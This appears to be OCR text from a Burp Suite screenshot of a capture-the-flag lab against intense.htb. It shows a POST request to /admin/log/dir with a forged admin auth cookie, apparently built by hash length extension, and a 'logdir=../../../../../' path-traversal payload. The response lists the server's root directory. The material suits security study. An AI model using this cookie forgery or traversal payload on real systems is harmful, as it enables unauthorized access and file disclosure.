 Send Cancel < > Target: http://intense.htb
Request
Raw Params Headers Hex
1 POST /admin/log/dir HTTP/1.1
2 Host: intense.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkO
WY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAL4O3VzZXJuYW1lPWFkbWluO3NlY3JldD1mMWZjMTIwMTBjMDk0MDE2ZGVmNzk
xZTE0MzVkZGZkY2FlY2NmODI1MGUzNjYzMGMwYmM5MzI4NWMyOTcxMTA1Ow==.QBw4A/dHf/f
YBWvtHARKZfeFM33fs7tasM7esGnubPk=
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 22
13
14 logdir=../../../../../
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 26 Aug 2020 06:33:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 231
7
8 ['tmp', 'lost+found', 'root', 'initrd.img', 'usr', 'boot',
'vmlinuz.old', 'home', 'dev', 'lib', 'media', 'srv', 'sbin', 'vmlinuz',
'lib64', 'etc', 'bin', 'run', 'snap', 'sys', 'opt', 'cdrom', 'proc',
'mnt', 'initrd.img.old', 'var']